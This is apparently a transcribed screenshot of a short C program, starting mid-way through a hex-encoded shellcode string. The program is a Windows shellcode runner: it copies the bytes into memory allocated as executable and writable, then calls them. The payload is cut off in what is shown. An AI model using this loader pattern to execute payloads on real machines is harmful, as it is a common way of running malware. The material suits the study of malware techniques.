 7\xff\xd0\x68\x65\x73\x73\x4e\x66\x83\x6c\x24\x03\x4e\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x54\x56\xff\xd
9\x51\xff\xd0";
6
7 int main() {
8 size_t shellcode_size = sizeof(shellcode) - 1;
9
10 void *exec_mem = VirtualAlloc(0, shellcode_size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
11
12 if (exec_mem == NULL) {
13 fprintf(stderr, "Falha na alocação de memória.\n");
14 exit(EXIT_FAILURE);
15 }
16
17 memcpy(exec_mem, shellcode, shellcode_size);
18
19 void (*func)() = (void(*)())exec_mem;
20 func();
21
22 return 0;
23 }
24